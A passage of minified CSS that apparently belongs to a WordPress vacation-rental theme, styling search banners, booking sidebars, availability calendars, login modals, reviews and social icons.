.sidebar-booking-module-footer .social-icons .btn-bg-windows:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:before,.services-module .service-block,.taber-nav li{-webkit-transition:.2s ease-out .1s;-o-transition:.2s ease-out .1s;transition:.2s ease-out .1s;}.account-dropdown,.account-loggedin:before,.control__indicator,.crncy-lang-block .dropdown-menu li,.crncy-lang-block>li,.crncy-lang-block>li ul,.homey-megamenu-wrap,.hover-effect,.hover-effect img,.hover-effect:before,.hover-effect:hover img,.hover-effect:hover:before,.listing-navi>.main-menu>li>a:before,.menu-dropdown,.menu-dropdown .sub-menu,.navi>.main-menu>li>a:before,.post-password-form .search-banner .search-date-range input[type=password],.post-password-form .search-banner .search-date-range-arrive input[type=password],.post-password-form .search-banner .search-date-range-depart input[type=password],.post-password-form .search-banner .search-destination input[type=password],.post-password-form .search-banner .search-guests input[type=password],.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password],.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password],.search-banner .search-date-range .post-password-form input[type=password],.search-banner .search-date-range .searchform input,.search-banner .search-date-range .searchform input.on-focus,.search-banner .search-date-range .wp-block-search input,.search-banner .search-date-range .wp-block-search input.on-focus,.search-banner .search-date-range input.form-control,.search-banner .search-date-range input.form-control.on-focus,.search-banner .search-date-range input.on-focus.wpcf7-form-control,.search-banner .search-date-range input.wpcf7-form-control,.search-banner .search-date-range-arrive .post-password-form input[type=password],.search-banner .search-date-range-arrive .searchform input,.search-banner .search-date-range-arrive .searchform input.on-focus,.search-banner .search-date-range-arrive .wp-block-search input,.search-banner .search-date-range-arrive .wp-block-search input.on-focus,.search-banner .search-date-range-arrive input.form-control,.search-banner .search-date-range-arrive input.form-control.on-focus,.search-banner .search-date-range-arrive input.on-focus.wpcf7-form-control,.search-banner .search-date-range-arrive input.wpcf7-form-control,.search-banner .search-date-range-depart .post-password-form input[type=password],.search-banner .search-date-range-depart .searchform input,.search-banner .search-date-range-depart .searchform input.on-focus,.search-banner .search-date-range-depart .wp-block-search input,.search-banner .search-date-range-depart .wp-block-search input.on-focus,.search-banner .search-date-range-depart input.form-control,.search-banner .search-date-range-depart input.form-control.on-focus,.search-banner .search-date-range-depart input.on-focus.wpcf7-form-control,.search-banner .search-date-range-depart input.wpcf7-form-control,.search-banner .search-destination .post-password-form input[type=password],.search-banner .search-destination .searchform input,.search-banner .search-destination .searchform input.on-focus,.search-banner .search-destination .wp-block-search input,.search-banner .search-destination .wp-block-search input.on-focus,.search-banner .search-destination input.form-control,.search-banner .search-destination input.form-control.on-focus,.search-banner .search-destination input.on-focus.wpcf7-form-control,.search-banner .search-destination input.wpcf7-form-control,.search-banner .search-guests .post-password-form input[type=password],.search-banner .search-guests .searchform input,.search-banner .search-guests .searchform input.on-focus,.search-banner .search-guests .wp-block-search input,.search-banner .search-guests .wp-block-search input.on-focus,.search-banner .search-guests input.form-control,.search-banner .search-guests input.form-control.on-focus,.search-banner .search-guests input.on-focus.wpcf7-form-control,.search-banner .search-guests input.wpcf7-form-control,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password],.search-banner .search-hours-range .search-hours-range-left .searchform input,.search-banner .search-hours-range .search-hours-range-left .searchform input.on-focus,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input,.search-banner .search-hours-range .search-hours-range-left input.form-control,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password],.search-banner .search-hours-range .search-hours-range-right .searchform input,.search-banner .search-hours-range .search-hours-range-right .searchform input.on-focus,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input,.search-banner .search-hours-range .search-hours-range-right input.form-control,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control,.searchform .search-banner .search-date-range input,.searchform .search-banner .search-date-range input.on-focus,.searchform .search-banner .search-date-range-arrive input,.searchform .search-banner .search-date-range-arrive input.on-focus,.searchform .search-banner .search-date-range-depart input,.searchform .search-banner .search-date-range-depart input.on-focus,.searchform .search-banner .search-destination input,.searchform .search-banner .search-destination input.on-focus,.searchform .search-banner .search-guests input,.searchform .search-banner .search-guests input.on-focus,.searchform .search-banner .search-hours-range .search-hours-range-left input,.searchform .search-banner .search-hours-range .search-hours-range-left input.on-focus,.searchform .search-banner .search-hours-range .search-hours-range-right input,.searchform .search-banner .search-hours-range .search-hours-range-right input.on-focus,.slick-slide .header-slider-item,.slick-slide.slick-active .header-slider-item,.sub-menu,.wp-block-search .search-banner .search-date-range input,.wp-block-search .search-banner .search-date-range input.on-focus,.wp-block-search .search-banner .search-date-range-arrive input,.wp-block-search .search-banner .search-date-range-arrive input.on-focus,.wp-block-search .search-banner .search-date-range-depart input,.wp-block-search .search-banner .search-date-range-depart input.on-focus,.wp-block-search .search-banner .search-destination input,.wp-block-search .search-banner .search-destination input.on-focus,.wp-block-search .search-banner .search-guests input,.wp-block-search .search-banner .search-guests input.on-focus,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input,a,button{-webkit-transition:.2s;-o-transition:.2s;transition:.2s;}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes rotation{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.main-content-area{margin:20px 0;}.block{margin-bottom:30px;background-color:#fff;}.block-head{padding:40px;}.block-head .title span{font-weight:700;top:-3px;}.block-head+.block-verify .block-col,.block-section-no-bg .block-availability-calendars,.pac-container .pac-item:first-of-type{border-top:none;}.block-body{padding:40px;width:100%;}.block-body .media-left{padding-right:22px;}.block-body .media-object{width:86px;}.block-body-v5{padding:40px 0;}.block-section:last-of-type,.detail-property-page-v5 .content-area .availability-section .block,.detail-property-page-v5 .content-area .host-section .block,.detail-property-page-v6 .content-area .availability-section .block,.detail-property-page-v6 .content-area .host-section .block,.gallery-section .block,.header-type-2 .header-nav,.header-type-3 .header-nav,.nav-tabs,.print-main-wrap .top-section .block,.widget-advanced-search-filters:last-of-type,.widget-contact li:last-of-type{border-bottom:none;}.block-icon,.block-section .title,.dashboard-sidebar .block,.detail-property-page-v5.block-section-no-bg .availability-section .block-section .title,.detail-property-page-v6.block-section-no-bg .availability-section .block-section .title,.item-wrap{margin-bottom:15px;}.block-section .block-right{width:75%;}.block-section-no-bg .block-body,.block-section-no-bg .block-head{padding:50px 0;}.block-section-no-bg .availability-section .search-calendar{border:1px dotted #d8dce1;}.block-section-no-bg .block-section .title,.module-wrap{margin-bottom:50px;}.block-section-no-bg .content-area .block,.price-table-description{border-bottom:1px solid #d8dce1;}.media,.media .media-body{overflow:inherit;}.activitiy-item-left,.media .media-object,.text-with-icon-item .item-media-thumb{width:60px;}.media .media-left{padding-right:20px;}.item-card-view .item-wrap,.property-module-card-slider .item-wrap .property-item,.property-module-grid-slider .item-wrap .property-item{border-radius:6px;}.blog-module .slick-next:before,.blog-module .slick-prev:before,.breadcrumb li+li:before,.breadcrumb li:last-child:after,.partners-module .slick-next:before,.partners-module .slick-prev:before,.property-module-card-slider .slick-next:before,.property-module-card-slider .slick-prev:before,.property-module-grid-slider .slick-next:before,.property-module-grid-slider .slick-prev:before,.taxonomy-grid-module-v2-grid-v2-slider .slick-next:before,.taxonomy-grid-module-v2-grid-v2-slider .slick-prev:before,.testimonials-module .slick-next:before,.testimonials-module .slick-prev:before,.widget-contact li a:before{content:"";}.block-body-sidebar,.custom-extra-prices,.item-promo .item-body,.modal-contact-host-form,.widget_text,.wp-block-group__inner-container{padding:30px;}.nav-dropdown.navbar-collapse,.no-margin .module-item{padding-right:0;padding-left:0;}.board-panel-menu,.board-panel-menu ul,.item-amenities,.payment-list ul,.price-table-description ul,.wp-block-archives-list,.wp-block-categories-list,.wp-block-latest-posts,.wp-block-rss{list-style:none;}.reviews-section .alert,.reviews-section div.wpcf7-response-output,.taxonomy-item-v2 .taxonomy-title a,.ui-slider-horizontal .ui-slider-handle.ui-state-active{color:#232323;}.media-left{padding-right:15px;}.msg-user-info{margin-bottom:10px;margin-top:5px;}.payment-list ul li{padding:5px 0;}.footer-dashboard,.header-slider-item .banner-link,.homy-progress-bar .progress-bar-inner,.mixed-search-side-banner .nav-tabs>li.active,.social-icons i{z-index:1;}.modal-dialog{-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);margin:10% auto;}.custom-modal-login{font-size:14px;z-index:3035;}.custom-modal-login .modal-dialog{-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);}.custom-modal-login .modal-header{padding:25px 30px 0;border-bottom:none;}.custom-modal-login .modal-content{border-radius:0;border:none;-webkit-box-shadow:none;box-shadow:none;}.custom-modal-login .modal-body-left:before{content:"";background-color:rgba(0,0,0,.25);}.custom-modal-login .modal-body{padding:30px 30px 13px;}.modal-login-form .email-input-1[name=username].wpcf7-form-control,.modal-login-form .form-control.email-input-1[name=username],.modal-login-form .post-password-form input.email-input-1[name=username][type=password],.modal-login-form .searchform input.email-input-1[name=username],.modal-login-form .wp-block-search input.email-input-1[name=username],.post-password-form .modal-login-form input.email-input-1[name=username][type=password],.searchform .modal-login-form input.email-input-1[name=username],.wp-block-search .modal-login-form input.email-input-1[name=username]{border-radius:4px 4px 0 0;border-bottom:none;}.modal-login-form .email-input-1[name=useremail].wpcf7-form-control,.modal-login-form .form-control.email-input-1[name=useremail],.modal-login-form .form-control.password-input-1,.modal-login-form .password-input-1.wpcf7-form-control,.modal-login-form .post-password-form input.email-input-1[name=useremail][type=password],.modal-login-form .post-password-form input.password-input-1[type=password],.modal-login-form .searchform input.email-input-1[name=useremail],.modal-login-form .searchform input.password-input-1,.modal-login-form .wp-block-search input.email-input-1[name=useremail],.modal-login-form .wp-block-search input.password-input-1,.post-password-form .modal-login-form input.email-input-1[name=useremail][type=password],.post-password-form .modal-login-form input.password-input-1[type=password],.searchform .modal-login-form input.email-input-1[name=useremail],.searchform .modal-login-form input.password-input-1,.wp-block-search .modal-login-form input.email-input-1[name=useremail],.wp-block-search .modal-login-form input.password-input-1{border-radius:0;border-bottom:none;}.modal-login-form .form-control.password-input-2,.modal-login-form .password-input-2.wpcf7-form-control,.modal-login-form .post-password-form input.password-input-2[type=password],.modal-login-form .searchform input.password-input-2,.modal-login-form .wp-block-search input.password-input-2,.payment-method-block:last-of-type .radio-tab-inner,.post-password-form .modal-login-form input.password-input-2[type=password],.searchform .modal-login-form input.password-input-2,.wp-block-search .modal-login-form input.password-input-2{border-radius:0 0 4px 4px;}.modal-login-form p{margin:10px 0 20px;}.modal-login-form p:last-of-type{margin:5px 0;}.modal-login-form .checkbox,.modal-login-form .forgot-password-text,.sidebar-booking-module .payment-list{margin:15px 0;}.login-register-title{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:32px;line-height:40px;font-weight:300;padding:0 30px;color:#fff;}.modal-content{border-radius:0;-webkit-box-shadow:none;box-shadow:none;}.admin-dashboard-area .host-section,.article-detail .gallery,.article-detail address,.article-detail table,.article-main,.availability-section,.comment table,.invoice-logo,.membership-nav-wrap,.membership-note,.membership-package-wrap,.next-prev-block,.related-post,.similar-listing-section>.title,.widget,div[class^=wp-block],form[class^=wp-block]{margin-bottom:30px;}.breadcrumb li,.earnings-detail-list .sub-total .fa,.mobile-nav-wrap li,.related-post .title,.user-nav-wrap li{font-size:14px;}.item-card-view .item-wrap .property-item,.item-list-view .item-wrap,.item-wrap.item-grid-view .property-item{border-radius:6px;overflow:hidden;}@media (max-width:991px){.hover-effect:hover:before{opacity:1;}.hover-effect:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.availability-section-hourly .select-calendar-date .calendar-date-selector:hover,.item-media-thumb,.listing-slider-nav .slick-slide:hover,.property-calendar-hourly .select-calendar-date .calendar-date-selector:hover,.property-calendar-hourly>.homey_month_wrap>.days li[data-toggle=modal],.property-calendar>.homey_month_wrap>.days li[data-toggle=modal],.ui-slider-horizontal .ui-slider-handle:hover{cursor:pointer;}.item-price sup{top:-9px;}.item-amenities li{margin-bottom:0;padding-right:10px !important;padding-left:0 !important;line-height:1 !important;font-size:14px;}.property-item .media-right,.widget ul{padding-left:0;}.banner-caption-side-search .side-search .search-date-range,.banner-caption-side-search .side-search .search-destination,.banner-caption-side-search .side-search .search-guests,.banner-caption-side-search .side-search .search-type,.banner-caption-side-search .side-search.hourly-search-banner .search-hours-range,.half-map-search-inner-wrap .search-date-range:last-of-type,.half-map-search-inner-wrap .search-destination:last-of-type,.half-map-search-inner-wrap .search-guests:last-of-type,.half-map-search-inner-wrap .search-hours-range:last-of-type,.half-map-search-inner-wrap .search-type:last-of-type,.header-type-2 .navi .homey-megamenu-wrap>.sub-menu>li,.header-type-3 .navi .homey-megamenu-wrap>.sub-menu>li,.property-item .media-left{padding-right:0;}.item-card-view .item-wrap .title-head{left:0;bottom:0;padding:0 20px 15px;color:#fff;z-index:1;max-width:calc(100% - 30px);}.item-card-view .item-wrap .title-head .title{max-width:100%;white-space:nowrap;overflow:hidden;}.item-card-view .item-wrap:nth-child(2n):after,.item-grid-view .item-wrap:nth-child(2n):after,.search-date-range:after{content:"";display:block;clear:both;}.review-block,.widget-contact li{border-bottom:1px dotted #d8dce1;}.map-section-map{padding-bottom:72%;}.block-top-title .rating,.block-top-title .superhost-info-icon,.block-top-title address{margin-right:15px;font-size:14px;}.block-top-title .listing-contact-save i,.block-top-title .rating i,.block-top-title .superhost-info-icon i,.block-top-title address i{font-size:13px;margin-right:5px;}.block-top-title .listing-contact-save{font-size:14px;margin-left:15px;display:none;}.block-top-title .listing-contact-save a{margin-left:15px;color:#232323;font-weight:600;}.listing-title{margin:3px 0 10px;width:85%;}#google-maps-info-window .item-media-price .item-price sup,.listing-title .label{top:-3px;}@media (max-width:768px){.block,.taber-nav{margin-bottom:15px;}.block-head,.msgs-reply-list .media{padding:25px;}.block-body,.block-title{padding:20px;}.block-body-v5{padding:20px 0;}.block-section .block-left,.block-section .block-right,.block-section-50 .block-left,.block-section-50 .block-right,.custom-modal-login .modal-body-left,.custom-modal-login .modal-body-right,.four_columns .module-item,.item-list-view .property-item .item-media-price,.item-list-view .property-item .media-body,.item-list-view .property-item .media-left,.three_columns .module-item{width:100%;}.media .media-object{width:40px;}.custom-modal-login .modal-body-left,.item-list-view .property-item .item-user-info,.item-list-view .property-item .list-item-hidden,.saved-search-block .saved-search-icon{display:none;}.custom-modal-login .modal-dialog{max-width:calc(720px / 2);}.detail-property-page .col-xs-12,.detail-property-page .container,.detail-property-page .item-wrap{padding-left:0;padding-right:0;}}.availability-section .search-calendar{border-radius:0;border:none;margin-top:0;padding:30px 30px 85px;}.availability-notes{clear:both;padding:17px 0 0;text-align:center;}.availability-notes li:before{content:"";font-family:Fontawesome;}.availability-notes .day-available:before{color:#e4f4d9;}.availability-notes .day-pending:before{color:#ffeedb;}.availability-notes .day-booked:before{color:#fdd2d2;}.block-availability-calendars{border-top:1px dotted #d8dce1;margin-top:-10px;}.block-availability-calendars .single-listing-calendar,.content-area .map-section{z-index:0;}.availability-section-hourly .head-hours li,.calendar_wrap caption,.calendar_wrap th,.has-post-thumbnail>a,.search-calendar .month{text-align:center;}.host-section .media-left,.main-search .search-type.search-radius-dropdown .btn-group{min-width:100px;}@media (max-width:768px){.detail-property-page .row{margin-left:0;margin-right:0;}.availability-section .detail-list.detail-list-2-cols{-webkit-columns:1;-moz-columns:1;columns:1;}.block-availability-calendars,.host-section{margin-top:0;}.host-section .media-left{min-width:60px;max-width:60px;padding-right:10px;padding-top:5px;}}@media (max-width:768px){.similar-listing-section{padding:0 15px;}}.host-profile-tabs,.reviews-section,.similar-listing-section{margin:30px 0;}.similar-listing-section .item-row.item-card-view,.similar-listing-section .item-row.item-grid-view{display:-ms-grid;display:grid;gap:30px;-ms-grid-columns:1fr 30px 1fr;grid-template-columns:1fr 1fr;}@media (max-width:991px){.mobile-nav-wrap,.user-nav-wrap{width:calc(100% - 30px);left:15px;right:0;}}.sort-wrap{margin-bottom:20px;padding:20px 0 0;border-top:1px dotted #d8dce1;}.about-section-v5 .avatar,.title-section .avatar{width:60px;top:40px;right:30px;}.about-section-v5 .avatar .super-host-icon,.title-section .avatar .super-host-icon{color:#fff;background-color:#f15e75;height:16px;width:16px;text-align:center;font-size:10px;line-height:18px;border-radius:100%;bottom:0;right:4px;}.details-section .title .fa{left:-5px;}.detail-property-page-header-area-v5 .block-body,.detail-property-page-header-area-v6 .block-body{padding:0 0 20px;}.detail-property-page-v5 .content-area,.detail-property-page-v6 .content-area{padding-right:50px;}.detail-property-page-v5 .content-area .availability-section .search-calendar,.detail-property-page-v6 .content-area .availability-section .search-calendar{-webkit-box-shadow:0 10px 20px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.1);border-radius:8px;}.detail-property-page-v5 .sidebar-booking-module,.detail-property-page-v6 .sidebar-booking-module{margin:40px 0;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.1);border-radius:8px;}.detail-property-page-v5 .sidebar-booking-module .sidebar-booking-module-header .block-body-sidebar,.detail-property-page-v6 .sidebar-booking-module .sidebar-booking-module-header .block-body-sidebar{padding:30px 30px 5px;background-color:#fff;color:#232323;border-radius:8px 8px 0 0;}.detail-property-page-v5 .sidebar-booking-module .sidebar-booking-module-body .block-body-sidebar,.detail-property-page-v6 .sidebar-booking-module .sidebar-booking-module-body .block-body-sidebar{background-color:#fff;border-radius:0 0 8px 8px;}.detail-property-page-v5 .sidebar-booking-module-footer,.detail-property-page-v6 .sidebar-booking-module-footer{border-top:none;background-color:transparent;}.detail-property-page-v5 .sidebar-booking-module-footer .block-body-sidebar,.detail-property-page-v6 .sidebar-booking-module-footer .block-body-sidebar{padding:0 30px;}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons a,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons a{color:#fff;margin:0 2px;}.detail-property-page-v5 .gallery-section .title,.detail-property-page-v5 .map-section .title,.detail-property-page-v6 .gallery-section .title,.detail-property-page-v6 .map-section .title{display:block;margin:50px 0;}.detail-property-page-v5.block-section-no-bg .availability-section .block-section .block-left,.detail-property-page-v6.block-section-no-bg .availability-section .block-section .block-left{width:25%;float:left;}.detail-property-page-v5.block-section-no-bg .availability-section .block-section .block-right,.detail-property-page-v6.block-section-no-bg .availability-section .block-section .block-right{width:75%;float:right;}.block-body-v5 h3{font-size:20px;margin:0 0 40px;}.block-body-v5 .title-v5{margin:0 0 5px;}.property-accomodation-detals-v5 span{display:inline-block;margin:0 10px;}.reviews-section h2{margin:5px 0 0;}.reviews-section i{margin:0 5px 0 10px;}.reviews-section .message-date{margin:3px 0 0 -10px;}.review-block{padding:40px 0;font-size:15px;line-height:25px;}.review-block:last-of-type{border-bottom:none;padding-bottom:0;}.review-block .label{top:-1px;left:5px;}.review-block .rating{margin-left:6px;}.review-block .rating i{margin-left:2px;margin-right:2px;color:#949ca5;}.review-block .rating .homey-icon-rating-star-full{color:#f8b42b;}.adults-calculator .btn,.adults-calculator .gform_button,.adults-calculator .gform_wrapper .button,.adults-calculator .wpcf7-submit,.children-calculator .btn,.children-calculator .gform_button,.children-calculator .gform_wrapper .button,.children-calculator .wpcf7-submit,.gform_wrapper .adults-calculator .button,.gform_wrapper .children-calculator .button,.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span,.social-round a,.social-round a:before{border-radius:50%;}.spinner{width:70px;text-align:center;}.spinner>div{background-color:rgba(35,35,35,.5);width:10px;height:10px;border-radius:100%;-webkit-animation:1.4s ease-in-out infinite both sk-bouncedelay;animation:1.4s ease-in-out infinite both sk-bouncedelay;}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.widget-title{font-size:18px;line-height:30px;margin-bottom:20px;}.widget ul{margin-bottom:0;list-style:none;}.widget li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-latest-posts li,.wp-block-rss li{padding:0 0 0 10px;margin-bottom:10px;font-size:14px;}.widget li a{padding-left:10px;padding-top:0;padding-bottom:0;margin-left:-10px;font-weight:700;}.widget li a:before,.wp-block-archives-list li a:before,.wp-block-categories-list li a:before,.wp-block-latest-posts li a:before,.wp-block-rss li a:before{content:"";font-family:FontAwesome;font-size:12px;left:0;}.widget .media-body{font-size:13px;line-height:20px;}.sidebar .widget{padding:30px;background-color:#fff;}#google-maps-info-window .item-amenities li,.account-login .login-register .fa,.widget-slider .slick-next:before,.widget-slider .slick-prev:before{font-size:12px;}.widget .comment-block,.widget .review-block{border-bottom:none;padding:0 0 20px;}.widget .comment-block .msg-user-info,.widget .review-block .msg-user-info{font-size:13px;margin-bottom:10px;}.widget .comment-block .title,.widget .review-block .title{font-size:14px;line-height:24px;margin-bottom:10px;}.widget .comment-block .title span,.widget .review-block .title span{font-weight:300;}.widget .review-block .rating{margin-left:0;margin-top:5px;}.widget-contact li{line-height:24px;padding:10px 0;margin-bottom:0;}.availability-section .day-hours li.day-available.current-day,.availability-section .days li.day-available.current-day,.bootstrap-select.btn-group .dropdown-menu .selected a,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows:hover,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:active,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:focus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons 